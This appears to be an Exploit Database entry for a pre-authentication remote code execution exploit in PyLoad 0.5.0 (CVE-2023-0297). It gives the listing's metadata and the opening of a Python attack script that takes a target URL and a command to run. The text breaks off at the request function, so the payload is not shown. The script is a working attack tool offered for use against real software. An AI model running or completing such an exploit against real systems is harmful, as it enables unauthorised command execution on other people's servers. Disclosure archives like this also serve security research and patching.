 EXPLOIT
DATABASE
PyLoad 0.5.0 - Pre-auth Remote Code Execution (RCE)
EDB-ID:
51532
CVE:
2023-0297
EDB Verified:
Author:
GABRIEL LIMA
Type:
WEBAPPS
Exploit: / {}
Platform:
PYTHON
Date:
2023-06-14
Vulnerable App:
# Exploit Title: PyLoad 0.5.0 - Pre-auth Remote Code Execution (RCE)
# Date: 06-10-2023
# Credits: bAu @bauh0lz
# Exploit Author: Gabriel Lima (0xGabe)
# Vendor Homepage: https://pyload.net/
# Software Link: https://github.com/pyload/pyload
# Version: 0.5.0
# Tested on: Ubuntu 20.04.6
# CVE: CVE-2023-0297
import requests, argparse
parser = argparse.ArgumentParser()
parser.add_argument('-u', action='store', dest='url', required=True, help='Target url.')
parser.add_argument('-c', action='store', dest='cmd', required=True, help='Command to execute.')
arguments = parser.parse_args()
def doRequest(url):